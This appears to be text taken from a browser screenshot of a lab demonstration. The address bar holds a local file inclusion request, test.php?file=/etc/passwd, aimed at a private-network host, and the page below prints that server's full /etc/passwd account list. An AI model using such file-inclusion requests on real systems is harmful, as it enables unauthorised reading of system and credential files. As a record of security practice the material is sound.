 不安全 view-source:192.168.159.182/test.php?file=/etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33